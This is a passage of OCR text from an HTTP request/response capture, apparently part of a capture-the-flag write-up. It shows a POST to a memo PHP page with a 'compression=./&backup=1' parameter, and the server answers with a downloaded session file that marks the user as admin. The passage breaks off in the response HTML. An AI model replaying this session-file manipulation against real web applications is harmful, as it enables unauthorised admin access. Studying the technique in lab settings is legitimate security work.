 请求
Pretty 原始 十六进制 \n
1 POST /memo/memo.php HTTP/1.1
2 Host: 120.46.41.173
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.46.41.173
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://120.46.41.173/memo/memo.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=jay17remake
14 Connection: close
15
16 compression=./&backup=1
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Sep 2023 05:52:41 GMT
3 Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
4 X-Powered-By: PHP/7.3.8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="sess_41983787c3a288d9"
10 Vary: Accept-Encoding
11 Content-Length: 2175
12 Connection: close
13 Content-Type: text/plain;charset=UTF-8
14
15 admin|b:1;username|s:4:"sess";memos|a:2:{i:0;s:3:"aaa";i:1;s:3:"aaa
";}<!DOCTYPE html>
16 <html lang="en">
17
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
21 <title>Memo</title>
22 <style>